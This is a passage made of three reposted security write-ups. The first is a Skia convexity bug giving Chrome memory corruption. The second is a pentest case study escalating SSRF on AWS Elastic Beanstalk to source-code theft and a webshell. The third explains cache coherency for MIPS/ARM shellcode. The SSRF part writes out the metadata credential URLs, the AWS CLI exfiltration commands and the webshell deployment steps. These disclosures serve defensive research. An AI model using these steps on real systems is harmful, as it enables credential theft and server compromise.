path, it might have been concave, but the concavities were so tiny that they wouldn’t cause any issues when the path was rendered. At some point the path was transformed which caused the concavities to become more pronounced (the path was very clearly concave at this point). And yet, the path was still treated as convex. How could that be? The answer: The transformation used was an affine transform, and Skia respects the mathematical property that transforming a shape with an affine transform can not change its convexity, and so, when using an affine transform to transform a path, it copies the convexity attribute to the resulting path object. This means: if we can convince Skia that a path is convex, when in reality it is not, and if we apply any affine transform to the path, the resulting path will also be treated as convex. The affine transform can be crafted so that it enlarges, rotates and positions concavities so that, once the convex drawing algorithm is used on the path, memory corruption issues are triggered. Additionally (untested) it might be possible that, due to precision errors, computing a transformation itself might introduce tiny concavities when there were none previously. These concavities might then be enlarged in subsequent path transformations. Unfortunately for computational geometry coders everywhere, accurately determining whether a path is convex or not in floating point precision (regardless if single or double floating point precision is used) is very difficult / almost impossible to do. So, how does Skia do it? Convexity computations in Skia happen in the Convexicator class, where Skia uses several criteria to determine if a path is convex: It traverses a path and computes changes of direction. For example, if we follow a path and always turn left (or always turn right), the path must be convex. It checks if a path is both x- and y-monotone When analyzing this Convexicator class, I noticed two cases where a concave paths might pass as convex: As can be seen here, any pair of points for which the squared distance does not fit in a 32-bit float (i.e. distance between the points smaller than ~3.74e-23) will be completely ignored. This, of course, includes sequences of points which form concavities. Due to tolerances when computing direction changes (e.g here and here) even concavities significantly larger than 3.74e-23 can easily passing the convexity check (I experimented with values around 1e-10). However, such concavities must also pass the x- and y-monotonicity check. Note that, in both cases, a path needs to have some larger edges (for which direction can be properly computed) in order to be declared convex, so just having a tiny path is not sufficient. Fortunately, a line is considered convex by Skia, so it is sufficient to have a tiny concave shape and a single point at a sufficient distance away from it for a path to be declared convex. Alternately, by combining both issues above, one can have tiny concavities along the line, which is a technique I used to create paths that are both small and clearly concave when transformed (Note: the size of the path is often a factor when determining which algorithms can handle which paths). To make things clearer, let’s see an example of bypassing the convexity check with a polygon that is both x- and y- monotone. Consider the polygon in Image 5 (a) and imagine that the part inside the red circle is much smaller than depicted. Note that this polygon is concave, but it is also both x-monotone and y-monotone. Thus, if the concavity depicted in the red circle is sufficiently small, the polygon is going to be declared convex. Now, let’s see what we can do with it by applying an affine transform - firstly, we can rotate it and make it non-y-monotone as depicted in Image 5 (b). Having a polygon that is not y-monotone will be very important for triggering memory corruption issues later. Secondly, we can scale (enlarge) and translate the concavity to fill the whole drawing area, and when the concavity is intersected with the drawing area we’ll end up with something like depicted in Image 5 (c), in which the polygon is clearly concave and the concavity is no longer small. (a) (b) (c) Image 5: Bypassing the convexity check with a monotone polygon The walk_convex_edges algorithm Now that we can bypass the convexity check in various ways, let’s see how it can lead to problems. To understand this, let’s first examine how Skia's algorithm for drawing (filling) convex paths works (code here). Let’s consider an example in Image 6 (a). The first thing Skia does is, it extracts polygon (path) lines (edges) and sorts them according to the coordinates of the topmost point. The sorting order is top-to-bottom, and if two points have the same y coordinate, then the one with a smaller x coordinate goes first. This has been done for the polygon in Image 6 (a) and the numbers next to the edges depict their order. The bottommost edge is ignored because it is fully horizontal and thus not needed (you’ll see why in a moment). Next, the edges are traversed and the area between them drawn. First, the first two edges (edges 1 and 2) are taken and the area between them is filled from top to bottom - this is the red area in Image 6 (b). After this, edge 1 is “done” and it is replaced by the next edge - edge 3. Now, area between edge 2 and edge 3 is filled (orange area). Next, edge 2 is “done” and is replaced by the next in line: edge 4. Finally, the area between edges 3 and 4 is rendered. Since there are no more edges, the algorithm stops. (a) (b) Image 6: Skia convex path filling algorithm Note that, in the implementation, the code for rendering areas where both edges are vertical (here) is different than the code for rendering areas where at least one edge is at an angle (here). In the first case, the whole area is rendered in a single call to blitter->blitRect() while in the second case, the area is rendered line-by-line and for each line blitter->blitH() is called. Of special interest here is the local_top variable, essentially keeping track of the next y coordinate to fill. In the case of drawing non-vertical edges, this is simply incremented for every line drawn. In case of vertical lines (drawing a rectangle), after the rectangle is drawn, local_top is set based on the coordinates of the current edge pair. This difference in behavior is going to be useful later. One interesting observation about this algorithm is that it would not only work correctly for convex paths - it would work correctly for all paths that are y-monotone. Using it for y-monotone paths would also have another benefit: Checking if a path is y-monotone could be performed faster and more accurately than checking if a path is convex. Variant 1 Now, let’s see how drawing concave paths using this algorithm can lead to problems. As the first example, consider the polygon in Image 7 (a) with the edge ordering marked. (a) (b) Image 7: An example of a concave path that causes problem in Skia if rendered as convex Image 7 (b) shows how the shape is rendered. First, a large red area between edges 1 and 2 is rendered. At this point, both edges 1 and 2 are done, and the orange rectangular area between areas 3 and 4 is rendered next. The purpose of this rectangular area is simply to reset the local_top variable to its correct value (here), otherwise local_top would just continue increasing for every line drawn. Next, the green area between edges 3 and 5 is drawn - and this causes problems. Why? Because Skia expects to always draw pixels in a top-to-bottom, left-to right order, e.g. point (x, y) = (1, 1) is always going to be drawn before (1, 2) and (1, 1) is also going to be always drawn before (2, 1). However, in the example above, the area between edges 1 and 2 will have (partially) the same y values as the area between edges 3 and 5. The second area is going to be drawn, well, second, and yet it contains a subset of same y coordinates and lower x coordinates than the first region. Now let’s see how this leads to memory corruption. In the original bug, a concave (but presumed convex) path was used as a clipping region (every subsequent draw call draws only inside the clipping region). When setting a path as a clipping region, it also gets “drawn”, but instead of drawing pixels on the screen, they just get saved so they could be intersected with what gets drawn afterwards. The pixels are saved in SkRgnBuilder::blitH and actually, individual pixels aren't saved but instead the entire range of pixels (from x to x + width at height y) gets stored at once to save space. These ranges - you guessed it - also depend on the correct drawing order as can be seen here (among other places). Now let’s see what happens when a second path is drawn inside a clipping region with incorrect ordering. If antialiasing is turned on when drawing the second path, SkRgnClipBlitter::blitAntiH gets called for every range drawn. This function needs to intersect the clip region ranges with the range being drawn and only output the pixels that are present in both. For that purpose, it gets the clipping ranges that intersect the line being drawn one by one and processes them. SkRegion::Spanerator::next is used to return the next clipping range. Let’s assume the clipping region for the y coordinate currently drawn has the ranges [start x, end x] = [10, 20] and [0, 2] and the line being drawn is [15,16]. Let’s also consider the following snippet of code from SkRegion::Spanerator::next: if (runs[0] >= fRight) { fDone = true; return false; } SkASSERT(runs[1] > fLeft); if (left) { *left = SkMax32(fLeft, runs[0]); } if (right) { *right = SkMin32(fRight, runs[1]); } fRuns = runs + 2; return true; where left and right are the output pointers, fLeft and fRight are going to be left and right x value of the line being drawn (15 and 16 respectively), while runs is a pointer to clipping region ranges that gets incremented for every iteration. For the first clipping line [10, 20] this is going to work correctly, but let’s see what happens for the range [0, 2]. Firstly, the part if (runs[0] >= fRight) { fDone = true; return false; } is supposed to stop the algorithm, but due to incorrect ordering, it does not work (16 >= 0 is false). Next, left is computed as Max(15, 0) = 15 and right as Min(16, 2) = 2. Note how left is larger than right. This is going to result in calling SkAlphaRuns::Break with a negative count argument on the line, SkAlphaRuns::Break((int16_t*)runs, (uint8_t*)aa, left - x, right - left); which then leads to out-of-bounds write on the following lines in SkAlphaRuns::Break: x = count; ... alpha[x] = alpha[0]; Why did this result in out-of-bounds write on the stack? Because, in the case of drawing only two pixels, the range arrays passed to SkRgnClipBlitter::blitAntiH and subsequently SkAlphaRuns::Break are allocated on stack in SkBlitter::blitAntiH2 here. Triggering the issue in a browser This is great - we have a stack out-of-bounds write in Skia, but can we trigger this in Chrome? In general, in order to trigger the bug, the following conditions must be met: We control a path (SkPath) object Something must be done to the path object that computes its convexity The same path must be transformed and filled / set as a clip region My initial idea was to use a CanvasRenderingContext2D API and render a path twice: once without any transform just to establish its convexity and a second time with a transformation applied to the CanvasRenderingContext2D object. Unfortunately, this approach won’t work - when drawing a path, Skia is going to copy it before applying a transformation, even if there is effectively no transformation set (the transformation matrix is an identity matrix). So the convexity property is going to be set on a copy of the path and not the one we get to keep the reference to. Additionally, Chrome itself makes a copy of the path object when calling any canvas functions that cause a path to be drawn, and all the other functions we can call with a path object as an argument do not check its convexity. However, I noticed Chrome canvas still draws my convex/concave paths incorrectly - even if I just draw them once. So what is going on? As it turns out, when drawing a path using Chrome canvas, the path won’t be drawn immediately. Instead, Chrome just records the draw path operation using RecordPaintCanvas and all such draw operations will be executed together, at a later time. When a DrawPathOp object (representing a path drawing operation) is created, among other things, it is going to check if the path is “slow”, and one of the criteria for this is path convexity: int DrawPathOp::CountSlowPaths() const { if (!flags.isAntiAlias() || path.isConvex()) return 0; … } All of this happens before the path is transformed, so we seemingly have a perfect scenario: We control a path, its convexity is checked, and the same path object later gets transformed and rendered. The second problem with canvas is that, in the previously described approach to converting the issue to memory corruption, we relied on SkRgnBuilder, which is only used when a clip region has antialiasing turned off, while everything in Chrome canvas is going to be drawn with antialiasing on. Chrome also implements the OffscreenCanvas API which sets clip antialiasing to off (I’m not sure if this is deliberate or a bug), but OffscreenCanvas does not use RecordPaintCanvas and instead draws everything immediately. So the best way forward seemed to be to find some other variants of turning convexity issues into memory corruption, ones that would work with antialiasing on for all operations. Variant 2 As it happens, Skia implements three different algorithms for path drawing with antialiasing on and one of these (SkScan::SAAFillPath, using supersampled antialiasing) uses essentially the same filling algorithm we analyzed before. Unfortunately, this does not mean we can get to the same buffer overflow as before - as mentioned before SkRgnBuilder / SkRgnClipBlitter are not used with antialiasing on. However, we have other options. If we simply fill the path (no clip region needed this time) with the correct algorithm, SuperBlitter::blitH is going to be called without respecting the top-to-bottom, left-to-right drawing order. SuperBlitter::blitH calls SkAlphaRuns::add and as the last argument, it passes the rightmost x coordinate we have drawn so far. This is subtracted from the currently drawn x coordinate on the line: x -= offsetX; And if x is smaller than something we drew already (for the same y coordinate) it becomes negative. This is of course exactly what happens when drawing pixels out of Skia expected order. The result of this is calling SkAlphaRuns::Break with a negative “x” argument. This skips the entire first part of the function (the “while (x > 0)” loop), and continues to the second part: runs = next_runs; alpha = next_alpha; x = count; for (;;) { int n = runs[0]; SkASSERT(n > 0); if (x < n) { alpha[x] = alpha[0]; runs[0] = SkToS16(x); runs[x] = SkToS16(n - x); break; } x -= n; if (x <= 0) { break; } runs += n; alpha += n; } Here, x gets overwritten with count, but the problem is that runs[0] is not going to be initialized (the first part of the function is supposed to initialize it), so in int n = runs[0]; an uninitialized variable gets read into n and is used as an offset into arrays, which can result in both out-of-bounds read and out-of-bounds write when the following lines are executed: runs += n; alpha += n; alpha[x] = alpha[0]; runs[0] = SkToS16(x); runs[x] = SkToS16(n - x); The shape needed to trigger this is depicted in image 8 (a). (a) (b) Image 8: Shape used to trigger variant 2 in Chrome This shape is similar to the one previously depicted, but there are some differences, namely: We must render two ranges for the same y coordinate immediately one after another, where the second range is going to be to the left of the first range. This is accomplished by making the rectangular area between edges 3 and 4 (orange in Image 8 (b)) less than a pixel wide (so it does not in fact output anything) and making the green area between edges 5 and 6 (green in the image) only a single pixel high. The second range for the same y must not start at x = 0. This is accomplished by edge 5 ending a bit away from the left side of the image bounds. This variant can be triggered in Chrome by simply drawing a path - the poc can be seen here. Variant 3 Uninitialized variable bug in a browser is nice, but not as nice as a stack out-of-bounds write, so I looked for more variants. For the next and final one, the path we need is a bit more complicated and can be seen in Image 9 (a) (note that the path is self-intersecting). (a) (b) Image 9: A shape used to trigger a stack buffer overflow in Chrome Let’s see what happens in this one (assume the same drawing algorithm is used as before): First, edges 1, 2, 3 and 4 are handled. This part is drawn incorrectly (only red and orange areas in Image 9 (b) are filled), but the details aren’t relevant for triggering the bug. For now, just note that edges 2 and 4 terminate at the same height, so when they are done, edges 2 and 4 are both replaced with edges 5 and 6. The purpose of edges 5 and 6 is once again to reset the local_top variable - it will be set to the height shown as the red dotted line in the image. Now, edge 5 and 6 will both get replaced with edges 7 and 8 - and here is the issue: Edges 7 and 8 are not going to be drawn for y coordinates between the green and blue line, as they are supposed to. Instead, they are going to be rendered all the way from the red line to the blue line. Note the very low steepness of edges 7 and 8 - for every line, the x coordinates to draw to are going to be significantly increased and, given that they are going to be drawn in a larger number of iterations than intended, the x coordinate will eventually spill past the image bounds. This causes a stack out-of-bounds write if a path is drawn using SkScan::SAAFillPath algorithm with MaskSuperBlitter. MaskSuperBlitter can only handle very small paths (up to 32x32 pixels) and contains a fixed-size buffer that is going to be filled with 8-bit opacity for each pixel of the path region. Since MaskSuperBlitter is a local variable in SkScan::SAAFillPath, the (fixed-size) buffer is going to be allocated on the stack. When the path above is drawn, there aren’t any bounds checks on the opacity buffer (there are only debug asserts here and here), which leads to an out-of bounds write on the stack. Specifically (due to how opacity buffer works) we can increment values on the stack past the end of the buffer by a small amount. This variant is again triggerable in Chrome by simply drawing a path to the Canvas and gives us a pretty nice primitive for exploitation - note that this is not a linear overflow and offsets involved can be controlled by the slope of edges 7 and 8. The PoC can be seen here - most of it is just setting up the path coordinates so that the path is initially declared convex and at the same time small enough so that MaskSuperBlitter can render it. How to make the shape needed to trigger the bug appear convex to Skia but also fit in 32x32 pixels? Note that the shape is already x-monotone. Now assume we squash it in the y direction until it becomes (almost) a line lying on the x axis. It is still not y-monotone because there are tiny shifts in y direction along the line - but if we skew (or rotate) it just a tiny amount, so that it is no longer parallel to the x axis, it also becomes y-monotone. The only parts we can’t make monotone are vertical edges (edges 5 and 6), but if you squashed the shape sufficiently they become so short that their square length does not fit in a float and are ignored by the Skia convexity test. This is illustrated in Image 10. In reality these steps need to be followed in reverse, as we start with a shape that needs to pass the Skia convexity test and then transform it to the shape depicted in Image 9. (a) (b) (c) Image 10: Making the shape from Image 9 appear convex, (a) original shape, (b) shape after y-scale, (c) shape after y-scale rotation On fixing the issue Initially, Skia developers attempted to fix the issue by not propagating convexity information after the transformation, but only in some cases. Specifically, the convexity was still propagated if the transformation consisted only of scale and translation. Such a fix is insufficient because very small concavities (where square distance between points is too small to fit in a 32-bit float) could still be enlarged using only scale transformation and could form shapes that would trigger memory corruption issues. After talking to the Skia developers, a stronger patch was created, modifying the convex drawing algorithm in a way that passing concave shapes to it won’t result in memory corruption, but rather in returning from the draw operation early. This patch shipped, along with other improvements, in Chrome 72. It isn’t uncommon that an initial fix for a vulnerability is insufficient. But the saving grace for Skia, Chrome and most open source projects is that the bug reporter can see the fix immediately when it’s created and point out the potential drawbacks. Unfortunately, this isn’t the case for many closed-source projects or even open-sourced projects where the bug fixing process is opaque to the reporter, which caused mishaps in the past. However, regardless of the vendor, we at Project Zero are happy to receive information on the fixes early and comment on them before they are released to the public. Conclusion There are several things worth highlighting about this bug. Firstly, computational geometry is hard. Seriously. I have some experience with it and, while I can’t say I’m an expert I know that much at least. Handling all the special cases correctly is a pain, even without considering security issues. And doing it using floating point arithmetic might as well be impossible. If I was writing a graphics library, I would convert floats to fixed-point precision as soon as possible and wouldn’t trust anything computed based on floating-point arithmetic at all. Secondly, the issue highlights the importance of doing variant analysis - I discovered it based on a public bug report and other people could have done the same. Thirdly, it highlights the importance of defense-in-depth. The latest patch makes sure that drawing a concave path with convex path algorithms won’t result in memory corruption, which also addresses unknown variants of convexity issues. If this was implemented immediately after the initial report, Project Zero would now have one blog post less Posted by Ben at 10:08 AM Sursa: https://googleprojectzero.blogspot.com/2019/02/the-curious-case-of-convexity-confusion.html1 point
-
Exploiting SSRF in AWS Elastic Beanstalk February 1, 2019 In this blog, Sunil Yadav, our lead trainer for “Advanced Web Hacking” training class, will discuss a case study where a Server-Side Request Forgery (SSRF) vulnerability was identified and exploited to gain access to sensitive data such as the source code. Further, the blog discusses the potential areas which could lead to Remote Code Execution (RCE) on the application deployed on AWS Elastic Beanstalk with Continuous Deployment (CD) pipeline. AWS Elastic Beanstalk AWS Elastic Beanstalk, is a Platform as a Service (PaaS) offering from AWS for deploying and scaling web applications developed for various environments such as Java, .NET, PHP, Node.js, Python, Ruby and Go. It automatically handles the deployment, capacity provisioning, load balancing, auto-scaling, and application health monitoring. Provisioning an Environment AWS Elastic Beanstalk supports Web Server and Worker environment provisioning. Web Server environment – Typically suited to run a web application or web APIs. Worker Environment – Suited for background jobs, long-running processes. A new application can be configured by providing some information about the application, environment and uploading application code in the zip or war files. Figure 1: Creating an Elastic Beanstalk Environment When a new environment is provisioned, AWS creates an S3 Storage bucket, Security Group, an EC2 instance. It also creates a default instance profile, called aws-elasticbeanstalk-ec2-role, which is mapped to the EC2 instance with default permissions. When the code is deployed from the user computer, a copy of the source code in the zip file is placed in the S3 bucket named elasticbeanstalk–region-account-id. Figure 2: Amazon S3 buckets Elastic Beanstalk doesn’t turn on default encryption for the Amazon S3 bucket that it creates. This means that by default, objects are stored unencrypted in the bucket (and are accessible only by authorized users). Read more: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html Managed Policies for default Instance Profile – aws-elasticbeanstalk-ec2-role: AWSElasticBeanstalkWebTier – Grants permissions for the application to upload logs to Amazon S3 and debugging information to AWS X-Ray. AWSElasticBeanstalkWorkerTier – Grants permissions for log uploads, debugging, metric publication, and worker instance tasks, including queue management, leader election, and periodic tasks. AWSElasticBeanstalkMulticontainerDocker – Grants permissions for the Amazon Elastic Container Service to coordinate cluster tasks. Policy “AWSElasticBeanstalkWebTier” allows limited List, Read and Write permissions on the S3 Buckets. Buckets are accessible only if bucket name starts with “elasticbeanstalk-”, and recursive access is also granted. Figure 3: Managed Policy – “AWSElasticBeanstalkWebTier” Read more: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html Analysis While we were continuing with our regular pentest, we came across an occurrence of Server-Side Request Forgery (SSRF) vulnerability in the application. The vulnerability was confirmed by making a DNS Call to an external domain and this was further verified by accessing the “http://localhost/server-status” which was configured to only allow localhost to access it as shown in the Figure 4 below. http://staging.xxxx-redacted-xxxx.com/view_pospdocument.php?doc=http://localhost/server-status Figure 4: Confirming SSRF by accessing the restricted page Once SSRF was confirmed, we then moved towards confirming that the service provider is Amazon through server fingerprinting using services such as https://ipinfo.io. Thereafter, we tried querying AWS metadata through multiple endpoints, such as: http://169.254.169.254/latest/dynamic/instance-identity/document http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role We retrieved the account ID and Region from the API “http://169.254.169.254/latest/dynamic/instance-identity/document”: Figure 5: AWS Metadata – Retrieving the Account ID and Region We then retrieved the Access Key, Secret Access Key, and Token from the API “http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role”: Figure 6: AWS Metadata – Retrieving the Access Key ID, Secret Access Key, and Token Note: The IAM security credential of “aws-elasticbeanstalk-ec2-role” indicates that the application is deployed on Elastic Beanstalk. We further configured AWS Command Line Interface(CLI), as shown in Figure 7: Figure 7: Configuring AWS Command Line Interface The output of “aws sts get-caller-identity” command indicated that the token was working fine, as shown in Figure 8: Figure 8: AWS CLI Output : get-caller-identity So, so far, so good. Pretty standard SSRF exploit, right? This is where it got interesting….. Let’s explore further possibilities Initially, we tried running multiple commands using AWS CLI to retrieve information from the AWS instance. However, access to most of the commands were denied due to the security policy in place, as shown in Figure 9 below: Figure 9: Access denied on ListBuckets operation We also know that the managed policy “AWSElasticBeanstalkWebTier” only allows to access S3 buckets whose name start with “elasticbeanstalk”: So, in order to access the S3 bucket, we needed to know the bucket name. Elastic Beanstalk creates an Amazon S3 bucket named elasticbeanstalk-region-account-id. We found out the bucket name using the information retrieved earlier, as shown in Figure 4. Region: us-east-2 Account ID: 69XXXXXXXX79 Now, the bucket name is “elasticbeanstalk-us-east-2-69XXXXXXXX79”. We listed bucket resources for bucket “elasticbeanstalk-us-east-2-69XXXXXXXX79” in a recursive manner using AWS CLI: aws s3 ls s3://elasticbeanstalk-us-east-2-69XXXXXXXX79/ Figure 10: Listing S3 Bucket for Elastic Beanstalk We got access to the source code by downloading S3 resources recursively as shown in Figure 11. aws s3 cp s3://elasticbeanstalk-us-east-2-69XXXXXXXX79/ /home/foobar/awsdata –recursive Figure 11: Recursively copy all S3 Bucket Data Pivoting from SSRF to RCE Now that we had permissions to add an object to an S3 bucket, we uploaded a PHP file (webshell101.php inside the zip file) through AWS CLI in the S3 bucket to explore the possibilities of remote code execution, but it didn’t work as updated source code was not deployed on the EC2 instance, as shown in Figure 12 and Figure 13: Figure 12: Uploading a webshell through AWS CLI in the S3 bucket Figure 13: 404 Error page for Web Shell in the current environment We took this to our lab to explore on some potential exploitation scenarios where this issue could lead us to an RCE. Potential scenarios were: Using CI/CD AWS CodePipeline Rebuilding the existing environment Cloning from an existing environment Creating a new environment with S3 bucket URL Using CI/CD AWS CodePipeline: AWS CodePipeline is a CI/CD service which builds, tests and deploys code every time there is a change in code (based on the policy). The Pipeline supports GitHub, Amazon S3 and AWS CodeCommit as source provider and multiple deployment providers including Elastic Beanstalk. The AWS official blog on how this works can be found here: The software release, in case of our application, is automated using AWS Pipeline, S3 bucket as a source repository and Elastic Beanstalk as a deployment provider. Let’s first create a pipeline, as seen in Figure 14: Figure 14: Pipeline settings Select S3 bucket as source provider, S3 bucket name and enter the object key, as shown in Figure 15: Figure 15: Add source stage Configure a build provider or skip build stage as shown in Figure 16: Figure 16: Skip build stage Add a deploy provider as Amazon Elastic Beanstalk and select an application created with Elastic Beanstalk, as shown in Figure 17: Figure 17: Add deploy provider A new pipeline is created as shown below in Figure 18: Figure 18: New Pipeline created successfully Now, it’s time to upload a new file (webshell) in the S3 bucket to execute system level commands as show in Figure 19: Figure 19: PHP webshell Add the file in the object configured in the source provider as shown in Figure 20: Figure 20: Add webshell in the object Upload an archive file to S3 bucket using the AWS CLI command, as shown in Figure 21: Figure 21: Cope webshell in S3 bucket aws s3 cp 2019028gtB-InsuranceBroking-stag-v2.0024.zip s3://elasticbeanstalk-us-east-1-696XXXXXXXXX/ The moment the new file is updated, CodePipeline immediately starts the build process and if everything is OK, it will deploy the code on the Elastic Beanstalk environment, as shown in Figure 22: Figure 22: Pipeline Triggered Once the pipeline is completed, we can then access the web shell and execute arbitrary commands to the system, as shown in Figure 23. Figure 23: Running system level commands And here we got a successful RCE! Rebuilding the existing environment: Rebuilding an environment terminates all of its resources, remove them and create new resources. So in this scenario, it will deploy the latest available source code from the S3 bucket. The latest source code contains the web shell which gets deployed, as shown in Figure 24. Figure 24: Rebuilding the existing environment Once the rebuilding process is successfully completed, we can access our webshell and run system level commands on the EC2 instance, as shown in figure 25: Figure 25: Running system level commands from webshell101.php Cloning from the existing environment: If the application owner clones the environment, it again takes code from the S3 bucket which will deploy the application with a web shell. Cloning environment process is shown in Figure 26: Figure 26: Cloning from an existing Environment Creating a new environment: While creating a new environment, AWS provides two options to deploy code, one for uploading an archive file directly and another to select an existing archive file from the S3 bucket. By selecting the S3 bucket option and providing an S3 bucket URL, the latest source code will be used for deployment. The latest source code contains the web shell which gets deployed. References: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/concepts.html https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/iam-instanceprofile.html https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/AWSHowTo.S3.html https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-welcome.html https://gist.github.com/BuffaloWill/fa96693af67e3a3dd3fb https://ipinfo.io <BH Marketing> Our Advanced Web Hacking class at Black Hat USA contains this and many more real-world examples. Registration is now open. </BH Marketing> Sursa: https://www.notsosecure.com/exploiting-ssrf-in-aws-elastic-beanstalk/1 point
-
Why is My Perfectly Good Shellcode Not Working?: Cache Coherency on MIPS and ARM 2/5/2019 gdb showing nonsensical crashes To set the scene: You found a stack buffer overflow, wrote your shellcode to an executable heap or stack, and used your overflow to direct the instruction pointer to the address of your shellcode. Yet your shellcode is inconsistent, crashes frequently, and core dumps show the processor jumped to an address halfway through your shellcode, seemingly without executing the first half. The symptoms haven’t helped diagnose the problem, they’ve left you more confused. You’ve tried everything. Changing the size of the buffer, page aligning your code, even waiting extra cycles, but your code is still broken. When you turn on debug mode for the target process, or step through with a debugger, it works perfectly, but that isn’t good enough. Your code doesn’t self-modify, so you shouldn’t have to worry about cache coherency, right? We accessed a root console via UART That’s what happened to us on MIPS when we exploited a TP-Link router. In order to save time, we added a series of NOPs from the beginning of the shellcode buffer to where the processor often “jumped,” and put the issue in the queue to explore later. We encountered a similar problem on ARM when we exploited Devil’s Ivy on an ARM chip. We circumvented the problem by not using self-modifying shellcode, and logged the issue so we could follow up later. Since we finished exploring lateral attacks, the research team has taken some time to dig into the shellcoding oddities that puzzled us earlier, and we’d like to share what we've learned. MIPS: A Short Explanation and Solution Overview of MIPS caches Our MIPS shellcode did not self-modify, but it ran afoul of cache coherency anyway. MIPS maintains two caches, a data cache and an instruction cache. These caches are designed to increase the speed of memory access by conducting reads and writes to main memory asynchronously. The caches are completely separate, MIPS writes data to the data cache and instructions to the instruction cache. To save time, the running process pulls instructions and data from the caches rather than from main memory. When a value is not available from the cache, the processor syncs the cache with main memory before the process tries again. When the TP-Link’s MIPS processor wrote our shellcode to the executable heap it only wrote the shellcode to the data cache, not to main memory. Modified areas in the data cache are marked for later syncing with main memory. However, although the heap was marked executable, the processor didn’t automatically recognize our bytes as code and never updated the instruction cache with our new values. What’s more, even if the instruction cache synced with main memory before our code ran, it still wouldn’t have received our values because they had not yet been written from the data cache to main memory. Before our shellcode could run, it needed to move from the data cache to the instruction cache, by way of main memory, and that wasn't happening. This explained the strange crashes. After our stack buffer overflow overwrote the stored return address with our shellcode address, the processor directed execution to the correct location because the return address was data. However, it executed the old instructions that still occupied the instruction cache, rather than the ones we had recently written to the data cache. The buffer had previously been filled mostly by zeros, which MIPS interprets as NOPs. Core dumps showed an apparent “jump” to the middle of our shellcode because the processor loaded our values just before, or during, generating the core dump. The processor hadn't synced because it assumed that the instructions that had been at that location would still be at that location, a reasonable assumption given that code does not usually change mid-execution. There are legitimate reasons for modifying code (most importantly, every time a new process loads), so chip manufacturers generally provide ways to flush the data and instruction cache. One easy way to cause a data cache write to main memory is to call sleep(), a well known strategy which causes the processor to suspend operation for a specified period of time. Originally our ROP chain only consisted of two addresses, one to calculate the address of the shellcode buffer from two registers we controlled on the stack, and the next to jump to the calculated address. To call sleep() we inserted two addresses before the original ROP chain. The first code snippet set $a0 to 1. $a0 is the first argument to sleep and tells the processor how many milliseconds to sleep. This code also loaded the registers $ra and $s0 from the stack, returning to the value we placed on the stack for $ra. Setting up call to sleep() The next code snippet called sleep(). Since sleep() returned to the return address passed into the function, we needed the return address to be something we controlled. We found a location that loaded the return address from the stack and then jumped to a register. We were pleased to find the code snippet below, which transfers the value in $s1, which we set to sleep(), into $t9 and then calls $t9 after loading $ra from the stack. Calling sleep() From there, we executed the rest of the ROP chain and finally achieved consistent execution of our exploit. Read on for more details about syncing the MIPS cache and why calling sleep() works or scroll down for a discussion of ARM cache coherency problems. In Depth on MIPS Caching Most of the time when we talk about syncing data, we're trying to avoid race conditions between two entities sharing a data buffer. That is, at a high level, the problem we encountered, essentially a race condition between syncing our shellcode and executing it. If syncing won, the code would work, if execution won, it would fail. Because the caches do not sync frequently, as syncing is a time consuming process, we almost always lost this race. According to the MIPS Software Training materials (PDF) on caches, whenever we write instructions that the OS would normally write, we need to make the data cache and main memory coherent and then mark the area containing the old instructions in the instruction cache invalid, which is what the OS does every time it loads a new process into memory. The data and instruction caches store between 8 and 64KBs of values, depending on the MIPS processor. The instruction cache will sync with main memory if the processor encounters a syncing instruction, execution is directed to a location outside the bounds of what is stored in the instruction cache, and after cache initialization. With a jump to the heap from a library more than a page away, we can be fairly certain that the values there will not be in the instruction cache, but we still need to write the data cache to main memory. We learned from devttys0 that sleep() would sync the caches. We tried it out and our shellcode worked! We also learned about another option from emaze, calling cacheflush() from libc will more precisely flush the area of memory that you require. However, it requires the address, number of bytes, and cache to be flushed, which is difficult from ROP. Because calling sleep(), with its single argument, was far easier, we dug a little deeper to find out why it's so effective. During sleep, a process or thread gives up its allotted time and yields execution to the next scheduled process. However, a context switch on MIPS does not necessitate a cache flush. On older chips it may, but on modern MIPS instruction cache architectures, cached addresses are tagged with an ID corresponding to the process they belong to, resulting in those addresses staying in cache rather than slowing down the context switch process any further. Without these IDs, the processor would have to sync the caches during every context switch, which would make context switching even more expensive. So how did sleep() trigger a data cache write back to main memory? The two ways data caches are designed to write to main memory are write-back and write-through. Write-through means every memory modification triggers a write out to main memory and the appropriate cache. This ensures data from the cache will not be lost, but greatly slows down processing speed. The other method is write-back, where data is written only to the copy in the cache, and the subsequent write to main memory is postponed for an optimal time. MIPS uses the write-back method (if it didn’t, we wouldn’t have these problems) so we need to wait until the blocks of memory in the cache containing the modified values are written to main memory. This can be triggered a few different ways. One trigger is any Direct Memory Access (DMA) . Because the processor needs to ensure that the correct bytes are in memory before access occurs, it syncs the data cache with main memory to complete any pending writes to the selected memory. Another trigger is when the data cache requires the cache blocks containing modified values for new memory. As noted before, the data cache size is at least 8KB, large enough that this should rarely happen. However, during a context switch, if the data cache requires enough new memory that it needs in-use blocks, it will trigger a write-back of modified data, moving our shellcode from the data cache to main memory. As before, when the sleeping process woke, it caused an instruction cache miss when directing execution to our shellcode, because the address of the shellcode was far from where the processor expected to execute next. This time, our shellcode was in main memory, ready to be loaded into the instruction cache and executed. Wait, Isn't This a Problem on ARM Too? It sure is. ARM maintains separate data and instruction caches too. The difference is we’re far less likely to find executable heaps and stacks (which was the default on MIPS toolchains until recently). The lack of executable space ready for shellcode forces us to allocate a new buffer, copy our shellcode to it, mark it executable, and then jump to it. Using mprotect to mark a buffer executable triggers a cache flush, according to the Android Hacker’s Handbook. The section also includes an important and very helpful note. Excerpt from Chapter 9, Separate Code and Instruction Cache, "Android Hackers Handbook" However there are still times we need to sync the instruction cache on ARM, as in the case of exploiting Devil’s Ivy. We put together a ROP chain that gave us code execution and wrote self-modifying shellcode that decoded itself in place because incoming data was heavily filtered. Although we included code that we thought would sync the instruction cache, the code crashed in the strangest ways. Again, the symptoms were not even close to what we expected. We saw the processor raise a segfault while executing a perfectly good piece of shellcode, a missed register write that caused an incomprehensible crash ten lines of code later, and a socket that connected but would not transmit data. Worse yet, when we attached gdb and went through the code step by step, it worked perfectly. There was no behavior that pointed to an instruction cache issue, and 